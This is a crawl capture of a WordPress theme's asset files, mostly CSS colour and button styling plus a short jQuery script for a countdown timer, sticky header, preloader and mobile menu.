h1,.s-heading-b h2,.s-heading-b h3,.s-heading-b h4,.s-heading-b h5,.s-heading-b h6{font-family:'Raleway',sans-serif;font-weight:700;color:#333;-webkit-font-smoothing:antialiased}iframe{max-width:100% !important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{padding:25px 20px !important}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type=submit]:focus,.widget_search input[type=submit]:focus{clip:auto !important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 258
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3
body_size: 145
content:
.gold-btn{color:#fff;background-color:#3498db;border-color:transparent}.gold-btn:hover{background-color:#1f74ad;border-color:#1f74ad}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#3498db !important}.navbar-default .navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.about-caption i{color:#3498db}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#3498db;border-color:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter{background:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #3498db}.service-box i{color:#3498db}.team-details h5{color:#3498db}a:hover,a:focus{color:#1f74ad}.price-table:hover{border:3px solid #3498db}.blog-title a:hover{color:#1f74ad}.f-cta{background-color:#3498db}.f-inner:hover{background-color:#3498db}.f-inner i{color:#3498db}.close{color:#3498db}.i-blog-btn{background-color:#3498db !important;border-color:#3498db !important}.i-blog-btn:hover{border-color:#1f74ad !important;background-color:#1f74ad !important}#contact input:focus,textarea:focus,select:focus{border:1px solid #3498db}.mm-list>li a:hover{color:#3498db}.project-details p{color:#3498db}.contact-icon i{color:#3498db}.progress-bar{background-color:#3498db}.input-group-btn .btn{color:#fff;background-color:#3498db;border-color:#3498db}.input-group-btn .btn:hover{color:#fff;background-color:#1f74ad;border-color:#1f74ad}.comment-respond p.form-submit input.submit{color:#fff;background-color:#3498db;border-color:#3498db}.comment-respond p.form-submit input.submit:hover{border-color:#1f74ad;background-color:#1f74ad;color:#fff}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #3498db}#wp-calendar td a{color:#3498db}.i-blog-title a:hover{color:#1f74ad}.i-blog-info a:hover{color:#1f74ad}.input-group input:focus,textarea:focus,select:focus{border:1px solid #3498db}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{color:#1f74ad}.navbar-default .navbar-toggle .icon-bar{background-color:#1f74ad}.c-soon h1{color:#1f74ad}.tp-caption.c-soon,.c-soon{color:#1f74ad}span.wpcf7-not-valid-tip{color:#1f74ad}div.wpcf7-validation-errors{background-color:#1f74ad}.i-blog-pagination span{color:#1f74ad}#counter{color:#1f74ad}.blog_small_month{background-color:#3498db}.cta-line{background-color:#3498db}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#3498db !important}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3
body_size: 273
content:


.gold-btn{	
	background-color: #27AAE1;
    border-color: #27AAE1;
}
.gold-btn:hover{
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.navbar-default .navbar-nav>li>a{
    color: #27AAE1;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #27AAE1 !important;
}
.navbar-default .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.about-caption i{
	color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	background-color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	border-top: 4px solid #27AAE1;
}
.service-box i {
	color: #27AAE1;
}
.team-details h5 {
	color: #27AAE1;
}
a:hover, a:focus {
	color: #27AAE1;
}
.price-table:hover {
	border: 3px solid #27AAE1;
}
.blog-title a:hover {
	color: #27AAE1;
}
.f-cta {
	background-color: #27AAE1;	
}
.f-inner:hover {
	background-color: #27AAE1;
}
.f-inner i {
	color: #27AAE1;
}
.close {
	color: #27AAE1;
}
.i-blog-btn {
	background-color: #27AAE1 !important;
	border-color: #27AAE1 !important;
}
.i-blog-btn:hover {
	border-color: #27AAE1 !important;
	background-color: #27AAE1 !important;
}
#contact input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.mm-list > li a:hover {
	color: #27AAE1;
}
.project-details p {
	color: #27AAE1;
}
.contact-icon i {
	color: #27AAE1;
}
.progress-bar, .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #27AAE1 !important;
}
.input-group-btn .btn {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.input-group-btn .btn:hover {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit:hover {
	border-color: #27AAE1;
	background-color: #27AAE1;
}
#wp-calendar td a{
	color: #27AAE1;
}
.i-blog-comments input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.i-blog-title a:hover {
	color: #27AAE1;
}
.i-blog-info a:hover {
	color: #27AAE1;
}
.input-group input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.new-project-info h3, .new-project-date h3, .new-project-category h3, .new-project-social h3, .new-project-web h3 {	
	color: #27AAE1;	
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #27AAE1;
}
.c-soon h1 {
	color: #27AAE1;
}
.tp-caption.c-soon, .c-soon {
	color: #27AAE1;
}
span.wpcf7-not-valid-tip {
	color: #27AAE1;
}
div.wpcf7-validation-errors {
	background-color: #27AAE1;
}
.i-blog-pagination span {
	color: #27AAE1;
}


// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
//		Navigation
// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
color: #27AAE1 !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3
body_size: -67
content:
(function($,window,document,undefined){'use strict';jQuery(document).ready(function(){if(jQuery.find('#counter')[0]){jQuery('#counter').countdown('2017/09/06 12:00:00').on('update.countdown',function(event){var $this=jQuery(this).html(event.strftime(''
+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d<span></div>'
+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'
+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'
+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'));});};});jQuery(window).load(function(){jQuery("#header").sticky({topSpacing:0});jQuery("#preloader").delay(900).fadeOut(500);});jQuery(document).on('click','.navbar-collapse.in',function(e){if(jQuery(e.target).is('a')&&jQuery(e.target).attr('class')!='dropdown-toggle'){jQuery(this).collapse('hide');}});})(jQuery,window,document);